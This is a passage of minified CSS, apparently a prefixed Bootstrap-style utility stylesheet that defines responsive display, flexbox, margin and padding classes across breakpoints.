inline-block!important}.etn-d-block{display:block!important}.etn-d-table{display:table!important}.etn-d-table-row{display:table-row!important}.etn-d-table-cell{display:table-cell!important}.etn-d-flex{display:flex!important}.etn-d-inline-flex{display:inline-flex!important}@media(min-width:576px){.etn-d-sm-none{display:none!important}.etn-d-sm-inline{display:inline!important}.etn-d-sm-inline-block{display:inline-block!important}.etn-d-sm-block{display:block!important}.etn-d-sm-table{display:table!important}.etn-d-sm-table-row{display:table-row!important}.etn-d-sm-table-cell{display:table-cell!important}.etn-d-sm-flex{display:flex!important}.etn-d-sm-inline-flex{display:inline-flex!important}}@media(min-width:768px){.etn-d-md-none{display:none!important}.etn-d-md-inline{display:inline!important}.etn-d-md-inline-block{display:inline-block!important}.etn-d-md-block{display:block!important}.etn-d-md-table{display:table!important}.etn-d-md-table-row{display:table-row!important}.etn-d-md-table-cell{display:table-cell!important}.etn-d-md-flex{display:flex!important}.etn-d-md-inline-flex{display:inline-flex!important}}@media(min-width:992px){.etn-d-lg-none{display:none!important}.etn-d-lg-inline{display:inline!important}.etn-d-lg-inline-block{display:inline-block!important}.etn-d-lg-block{display:block!important}.etn-d-lg-table{display:table!important}.etn-d-lg-table-row{display:table-row!important}.etn-d-lg-table-cell{display:table-cell!important}.etn-d-lg-flex{display:flex!important}.etn-d-lg-inline-flex{display:inline-flex!important}}@media(min-width:1200px){.etn-d-xl-none{display:none!important}.etn-d-xl-inline{display:inline!important}.etn-d-xl-inline-block{display:inline-block!important}.etn-d-xl-block{display:block!important}.etn-d-xl-table{display:table!important}.etn-d-xl-table-row{display:table-row!important}.etn-d-xl-table-cell{display:table-cell!important}.etn-d-xl-flex{display:flex!important}.etn-d-xl-inline-flex{display:inline-flex!important}}@media print{.etn-d-print-none{display:none!important}.etn-d-print-inline{display:inline!important}.etn-d-print-inline-block{display:inline-block!important}.etn-d-print-block{display:block!important}.etn-d-print-table{display:table!important}.etn-d-print-table-row{display:table-row!important}.etn-d-print-table-cell{display:table-cell!important}.etn-d-print-flex{display:flex!important}.etn-d-print-inline-flex{display:inline-flex!important}}.etn-flex-row{flex-direction:row!important}.etn-flex-column{flex-direction:column!important}.etn-flex-row-reverse{flex-direction:row-reverse!important}.etn-flex-column-reverse{flex-direction:column-reverse!important}.etn-flex-wrap{flex-wrap:wrap!important}.etn-flex-nowrap{flex-wrap:nowrap!important}.etn-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-fill{flex:1 1 auto!important}.etn-flex-grow-0{flex-grow:0!important}.etn-flex-grow-1{flex-grow:1!important}.etn-flex-shrink-0{flex-shrink:0!important}.etn-flex-shrink-1{flex-shrink:1!important}.etn-justify-content-start{justify-content:flex-start!important}.etn-justify-content-end{justify-content:flex-end!important}.etn-justify-content-center{justify-content:center!important}.etn-justify-content-between{justify-content:space-between!important}.etn-justify-content-around{justify-content:space-around!important}.etn-align-items-start{align-items:flex-start!important}.etn-align-items-end{align-items:flex-end!important}.etn-align-items-center{align-items:center!important}.etn-align-items-baseline{align-items:baseline!important}.etn-align-items-stretch{align-items:stretch!important}.etn-align-content-start{align-content:flex-start!important}.etn-align-content-end{align-content:flex-end!important}.etn-align-content-center{align-content:center!important}.etn-align-content-between{align-content:space-between!important}.etn-align-content-around{align-content:space-around!important}.etn-align-content-stretch{align-content:stretch!important}.etn-align-self-auto{align-self:auto!important}.etn-align-self-start{align-self:flex-start!important}.etn-align-self-end{align-self:flex-end!important}.etn-align-self-center{align-self:center!important}.etn-align-self-baseline{align-self:baseline!important}.etn-align-self-stretch{align-self:stretch!important}@media(min-width:576px){.etn-flex-sm-row{flex-direction:row!important}.etn-flex-sm-column{flex-direction:column!important}.etn-flex-sm-row-reverse{flex-direction:row-reverse!important}.etn-flex-sm-column-reverse{flex-direction:column-reverse!important}.etn-flex-sm-wrap{flex-wrap:wrap!important}.etn-flex-sm-nowrap{flex-wrap:nowrap!important}.etn-flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-sm-fill{flex:1 1 auto!important}.etn-flex-sm-grow-0{flex-grow:0!important}.etn-flex-sm-grow-1{flex-grow:1!important}.etn-flex-sm-shrink-0{flex-shrink:0!important}.etn-flex-sm-shrink-1{flex-shrink:1!important}.etn-justify-content-sm-start{justify-content:flex-start!important}.etn-justify-content-sm-end{justify-content:flex-end!important}.etn-justify-content-sm-center{justify-content:center!important}.etn-justify-content-sm-between{justify-content:space-between!important}.etn-justify-content-sm-around{justify-content:space-around!important}.etn-align-items-sm-start{align-items:flex-start!important}.etn-align-items-sm-end{align-items:flex-end!important}.etn-align-items-sm-center{align-items:center!important}.etn-align-items-sm-baseline{align-items:baseline!important}.etn-align-items-sm-stretch{align-items:stretch!important}.etn-align-content-sm-start{align-content:flex-start!important}.etn-align-content-sm-end{align-content:flex-end!important}.etn-align-content-sm-center{align-content:center!important}.etn-align-content-sm-between{align-content:space-between!important}.etn-align-content-sm-around{align-content:space-around!important}.etn-align-content-sm-stretch{align-content:stretch!important}.etn-align-self-sm-auto{align-self:auto!important}.etn-align-self-sm-start{align-self:flex-start!important}.etn-align-self-sm-end{align-self:flex-end!important}.etn-align-self-sm-center{align-self:center!important}.etn-align-self-sm-baseline{align-self:baseline!important}.etn-align-self-sm-stretch{align-self:stretch!important}}@media(min-width:768px){.etn-flex-md-row{flex-direction:row!important}.etn-flex-md-column{flex-direction:column!important}.etn-flex-md-row-reverse{flex-direction:row-reverse!important}.etn-flex-md-column-reverse{flex-direction:column-reverse!important}.etn-flex-md-wrap{flex-wrap:wrap!important}.etn-flex-md-nowrap{flex-wrap:nowrap!important}.etn-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-md-fill{flex:1 1 auto!important}.etn-flex-md-grow-0{flex-grow:0!important}.etn-flex-md-grow-1{flex-grow:1!important}.etn-flex-md-shrink-0{flex-shrink:0!important}.etn-flex-md-shrink-1{flex-shrink:1!important}.etn-justify-content-md-start{justify-content:flex-start!important}.etn-justify-content-md-end{justify-content:flex-end!important}.etn-justify-content-md-center{justify-content:center!important}.etn-justify-content-md-between{justify-content:space-between!important}.etn-justify-content-md-around{justify-content:space-around!important}.etn-align-items-md-start{align-items:flex-start!important}.etn-align-items-md-end{align-items:flex-end!important}.etn-align-items-md-center{align-items:center!important}.etn-align-items-md-baseline{align-items:baseline!important}.etn-align-items-md-stretch{align-items:stretch!important}.etn-align-content-md-start{align-content:flex-start!important}.etn-align-content-md-end{align-content:flex-end!important}.etn-align-content-md-center{align-content:center!important}.etn-align-content-md-between{align-content:space-between!important}.etn-align-content-md-around{align-content:space-around!important}.etn-align-content-md-stretch{align-content:stretch!important}.etn-align-self-md-auto{align-self:auto!important}.etn-align-self-md-start{align-self:flex-start!important}.etn-align-self-md-end{align-self:flex-end!important}.etn-align-self-md-center{align-self:center!important}.etn-align-self-md-baseline{align-self:baseline!important}.etn-align-self-md-stretch{align-self:stretch!important}}@media(min-width:992px){.etn-flex-lg-row{flex-direction:row!important}.etn-flex-lg-column{flex-direction:column!important}.etn-flex-lg-row-reverse{flex-direction:row-reverse!important}.etn-flex-lg-column-reverse{flex-direction:column-reverse!important}.etn-flex-lg-wrap{flex-wrap:wrap!important}.etn-flex-lg-nowrap{flex-wrap:nowrap!important}.etn-flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-lg-fill{flex:1 1 auto!important}.etn-flex-lg-grow-0{flex-grow:0!important}.etn-flex-lg-grow-1{flex-grow:1!important}.etn-flex-lg-shrink-0{flex-shrink:0!important}.etn-flex-lg-shrink-1{flex-shrink:1!important}.etn-justify-content-lg-start{justify-content:flex-start!important}.etn-justify-content-lg-end{justify-content:flex-end!important}.etn-justify-content-lg-center{justify-content:center!important}.etn-justify-content-lg-between{justify-content:space-between!important}.etn-justify-content-lg-around{justify-content:space-around!important}.etn-align-items-lg-start{align-items:flex-start!important}.etn-align-items-lg-end{align-items:flex-end!important}.etn-align-items-lg-center{align-items:center!important}.etn-align-items-lg-baseline{align-items:baseline!important}.etn-align-items-lg-stretch{align-items:stretch!important}.etn-align-content-lg-start{align-content:flex-start!important}.etn-align-content-lg-end{align-content:flex-end!important}.etn-align-content-lg-center{align-content:center!important}.etn-align-content-lg-between{align-content:space-between!important}.etn-align-content-lg-around{align-content:space-around!important}.etn-align-content-lg-stretch{align-content:stretch!important}.etn-align-self-lg-auto{align-self:auto!important}.etn-align-self-lg-start{align-self:flex-start!important}.etn-align-self-lg-end{align-self:flex-end!important}.etn-align-self-lg-center{align-self:center!important}.etn-align-self-lg-baseline{align-self:baseline!important}.etn-align-self-lg-stretch{align-self:stretch!important}}@media(min-width:1200px){.etn-flex-xl-row{flex-direction:row!important}.etn-flex-xl-column{flex-direction:column!important}.etn-flex-xl-row-reverse{flex-direction:row-reverse!important}.etn-flex-xl-column-reverse{flex-direction:column-reverse!important}.etn-flex-xl-wrap{flex-wrap:wrap!important}.etn-flex-xl-nowrap{flex-wrap:nowrap!important}.etn-flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-xl-fill{flex:1 1 auto!important}.etn-flex-xl-grow-0{flex-grow:0!important}.etn-flex-xl-grow-1{flex-grow:1!important}.etn-flex-xl-shrink-0{flex-shrink:0!important}.etn-flex-xl-shrink-1{flex-shrink:1!important}.etn-justify-content-xl-start{justify-content:flex-start!important}.etn-justify-content-xl-end{justify-content:flex-end!important}.etn-justify-content-xl-center{justify-content:center!important}.etn-justify-content-xl-between{justify-content:space-between!important}.etn-justify-content-xl-around{justify-content:space-around!important}.etn-align-items-xl-start{align-items:flex-start!important}.etn-align-items-xl-end{align-items:flex-end!important}.etn-align-items-xl-center{align-items:center!important}.etn-align-items-xl-baseline{align-items:baseline!important}.etn-align-items-xl-stretch{align-items:stretch!important}.etn-align-content-xl-start{align-content:flex-start!important}.etn-align-content-xl-end{align-content:flex-end!important}.etn-align-content-xl-center{align-content:center!important}.etn-align-content-xl-between{align-content:space-between!important}.etn-align-content-xl-around{align-content:space-around!important}.etn-align-content-xl-stretch{align-content:stretch!important}.etn-align-self-xl-auto{align-self:auto!important}.etn-align-self-xl-start{align-self:flex-start!important}.etn-align-self-xl-end{align-self:flex-end!important}.etn-align-self-xl-center{align-self:center!important}.etn-align-self-xl-baseline{align-self:baseline!important}.etn-align-self-xl-stretch{align-self:stretch!important}}.etn-m-0{margin:0!important}.etn-mt-0,.etn-my-0{margin-top:0!important}.etn-mr-0,.etn-mx-0{margin-right:0!important}.etn-mb-0,.etn-my-0{margin-bottom:0!important}.etn-ml-0,.etn-mx-0{margin-left:0!important}.etn-m-1{margin:.25rem!important}.etn-mt-1,.etn-my-1{margin-top:.25rem!important}.etn-mr-1,.etn-mx-1{margin-right:.25rem!important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem!important}.etn-ml-1,.etn-mx-1{margin-left:.25rem!important}.etn-m-2{margin:.5rem!important}.etn-mt-2,.etn-my-2{margin-top:.5rem!important}.etn-mr-2,.etn-mx-2{margin-right:.5rem!important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem!important}.etn-ml-2,.etn-mx-2{margin-left:.5rem!important}.etn-m-3{margin:1rem!important}.etn-mt-3,.etn-my-3{margin-top:1rem!important}.etn-mr-3,.etn-mx-3{margin-right:1rem!important}.etn-mb-3,.etn-my-3{margin-bottom:1rem!important}.etn-ml-3,.etn-mx-3{margin-left:1rem!important}.etn-m-4{margin:1.5rem!important}.etn-mt-4,.etn-my-4{margin-top:1.5rem!important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem!important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem!important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem!important}.etn-m-5{margin:3rem!important}.etn-mt-5,.etn-my-5{margin-top:3rem!important}.etn-mr-5,.etn-mx-5{margin-right:3rem!important}.etn-mb-5,.etn-my-5{margin-bottom:3rem!important}.etn-ml-5,.etn-mx-5{margin-left:3rem!important}.etn-p-0{padding:0!important}.etn-pt-0,.etn-py-0{padding-top:0!important}.etn-pr-0,.etn-px-0{padding-right:0!important}.etn-pb-0,.etn-py-0{padding-bottom:0!important}.etn-pl-0,.etn-px-0{padding-left:0!important}.etn-p-1{padding:.25rem!important}.etn-pt-1,.etn-py-1{padding-top:.25rem!important}.etn-pr-1,.etn-px-1{padding-right:.25rem!important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem!important}.etn-pl-1,.etn-px-1{padding-left:.25rem!important}.etn-p-2{padding:.5rem!important}.etn-pt-2,.etn-py-2{padding-top:.5rem!important}.etn-pr-2,.etn-px-2{padding-right:.5rem!important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem!important}.etn-pl-2,.etn-px-2{padding-left:.5rem!important}.etn-p-3{padding:1rem!important}.etn-pt-3,.etn-py-3{padding-top:1rem!important}.etn-pr-3,.etn-px-3{padding-right:1rem!important}.etn-pb-3,.etn-py-3{padding-bottom:1rem!important}.etn-pl-3,.etn-px-3{padding-left:1rem!important}.etn-p-4{padding:1.5rem!important}.etn-pt-4,.etn-py-4{padding-top:1.5rem!important}.etn-pr-4,.etn-px-4{padding-right:1.5rem!important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem!important}.etn-pl-4,.etn-px-4{padding-left:1.5rem!important}.etn-p-5{padding:3rem!important}.etn-pt-5,.etn-py-5{padding-top:3rem!important}.etn-pr-5,.etn-px-5{padding-right:3rem!important}.etn-pb-5,.etn-py-5{padding-bottom:3rem!important}.etn-pl-5,.etn-px-5{padding-left:3rem!important}.etn-m-n1{margin:-.25rem!important}.etn-mt-n1,.etn-my-n1{margin-top:-.25rem!important}.etn-mr-n1,.etn-mx-n1{margin-right:-.25rem!important}.etn-mb-n1,.etn-my-n1{margin-bottom:-.25rem!important}.etn-ml-n1,.etn-mx-n1{margin-left:-.25rem!important}.etn-m-n2{margin:-.5rem!important}.etn-mt-n2,.etn-my-n2{margin-top:-.5rem!important}.etn-mr-n2,.etn-mx-n2{margin-right:-.5rem!important}.etn-mb-n2,.etn-my-n2{margin-bottom:-.5rem!important}.etn-ml-n2,.etn-mx-n2{margin-left:-.5rem!important}.etn-m-n3{margin:-1rem!important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem!important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem!important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem!important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem!important}.etn-m-n4{margin:-1.5rem!important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem!important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem!important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem!important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem!important}.etn-m-n5{margin:-3rem!important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem!important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem!important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem!important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem!important}.etn-m-auto{margin:auto!important}.etn-mt-auto,.etn-my-auto{margin-top:auto!important}.etn-mr-auto,.etn-mx-auto{margin-right:auto!important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto!important}.etn-ml-auto,.etn-mx-auto{margin-left:auto!important}@media(min-width:576px){.etn-m-sm-0{margin:0!important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0!important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0!important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0!important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0!important}.etn-m-sm-1{margin:.25rem!important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem!important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem!important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem!important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem!important}.etn-m-sm-2{margin:.5rem!important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem!important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem!important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem!important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem!important}.etn-m-sm-3{margin:1rem!important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem!important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem!important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem!important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem!important}.etn-m-sm-4{margin:1.5rem!important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem!important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem!important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem!important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem!important}.etn-m-sm-5{margin:3rem!important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem!important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem!important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem!important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem!important}.etn-p-sm-0{padding:0!important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0!important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0!important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0!important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0!important}.etn-p-sm-1{padding:.25rem!important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem!important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem!important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem!important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem!important}.etn-p-sm-2{padding:.5rem!important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem!important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem!important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem!important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem!important}.etn-p-sm-3{padding:1rem!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem!important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem!important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem!important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem!important}.etn-p-sm-4{padding:1.5rem!important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem!important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem!important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem!important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem!important}.etn-p-sm-5{padding:3rem!important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem!important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem!important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem!important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem!important}.etn-m-sm-n1{margin:-.25rem!important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-.25rem!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-.25rem!important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-.25rem!important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-.25rem!important}.etn-m-sm-n2{margin:-.5rem!important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-.5rem!important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-.5rem!important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-.5rem!important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-.5rem!important}.etn-m-sm-n3{margin:-1rem!important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem!important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem!important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem!important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem!important}.etn-m-sm-n4{margin:-1.5rem!important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem!important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem!important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem!important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem!important}.etn-m-sm-n5{margin:-3rem!important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem!important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem!important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem!important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem!important}.etn-m-sm-auto{margin:auto!important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto!important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto!important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto!important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.etn-m-md-0{margin:0!important}.etn-mt-md-0,.etn-my-md-0{margin-top:0!important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0!important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0!important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0!important}.etn-m-md-1{margin:.25rem!important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem!important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem!important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem!important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem!important}.etn-m-md-2{margin:.5rem!important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem!important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem!important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem!important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem!important}.etn-m-md-3{margin:1rem!important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem!important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem!important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem!important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem!important}.etn-m-md-4{margin:1.5rem!important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem!important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem!important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem!important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem!important}.etn-m-md-5{margin:3rem!important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem!important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem!important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem!important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem!important}.etn-p-md-0{padding:0!important}.etn-pt-md-0,.etn-py-md-0{padding-top:0!important}.etn-pr-md-0,.etn-px-md-0{padding-right:0!important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0!important}.etn-pl-md-0,.etn-px-md-0{padding-left:0!important}.etn-p-md-1{padding:.25rem!important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem!important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem!important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem!important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem!important}.etn-p-md-2{padding:.5rem!important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem!important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem!important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem!important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem!important}.etn-p-md-3{padding:1rem!important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem!important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem!important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem!important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem!important}.etn-p-md-4{padding:1.5rem!important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem!important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem!important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem!important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem!important}.etn-p-md-5{padding:3rem!important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem!important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem!important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem!important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem!important}.etn-m-md-n1{margin:-.25rem!important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-.25rem!important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-.25rem!important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-.25rem!important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-.25rem!important}.etn-m-md-n2{margin:-.5rem!important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-.5rem!important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-.5rem!important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-.5rem!important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-.5rem!important}.etn-m-md-n3{margin:-1rem!important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem!important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem!important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem!important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem!important}.etn-m-md-n4{margin:-1.5rem!important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem!important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem!important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem!important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem!important}.etn-m-md-n5{margin:-3rem!important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem!important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem!important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem!important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem!important}.etn-m-md-auto{margin:auto!important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto!important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto!important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto!important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.etn-m-lg-0{margin:0!important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0!important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0!important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0!important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0!important}.etn-m-lg-1{margin:.25rem!important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem!important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem!important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem!important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem!important}.etn-m-lg-2{margin:.5rem!important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem!important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem!important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem!important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem!important}.etn-m-lg-3{margin:1rem!important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem!important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem!important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem!important}.etn-m-lg-4{margin:1.5rem!important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem!important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem!important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem!important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem!important}.etn-m-lg-5{margin:3rem!important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem!important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem!important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem!important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem!important}.etn-p-lg-0{padding:0!important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0!important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0!important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0!important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0!important}.etn-p-lg-1{padding:.25rem!important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem!important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem!important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem!important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem!important}.etn-p-lg-2{padding:.5rem!important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem!important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem!important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem!important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem!important}.etn-p-lg-3{padding:1rem!i